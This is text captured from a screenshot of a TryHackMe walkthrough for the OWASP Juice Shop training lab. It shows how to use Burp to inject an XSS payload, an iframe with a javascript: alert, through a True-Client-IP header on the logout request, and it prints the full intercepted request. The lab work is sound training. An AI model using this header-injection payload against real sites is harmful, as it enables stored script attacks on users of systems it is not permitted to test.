 TryHackMe | OWASP Juice Shop
tryhackme.com/room/owaspjuiceshop
8
Title IP Address Expires
OWASP-Juice-Shop 10.10.146.137 58m 45s
? Add 1 hour Terminate
It should say the last IP Address is 0.0.0.0 or 10.x.x.x
As it logs the 'last' login IP we will now logout so that it logs the 'new' IP.
Intercept is on
Make sure that Burp intercept is on, so it will catch the logout request.
We will then head over to the Headers tab where we will add a new header:
True-Client-IP <iframe src="javascript:alert(`xss`)">
Raw Params Headers Hex
Name Value
GET /rest/saveLoginIp HTTP/1.1
Host 10.10.160.231
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Authorization Bearer
DNT 1
Connection close
Referer http://10.10.160.231/
Cookie io=HzqxhZJ6_vf0hvnlAAAA; language=en; cookieconsent_status=dismiss;
True-Client-IP <iframe src="javascript:alert(`xss`)">
Then forward the request to the server!
When signing back into the admin account and navigating to the Last Login IP page again, we will see the XSS alert!
Type here to search
5°C Sunny
10:34 AM
3/7/2023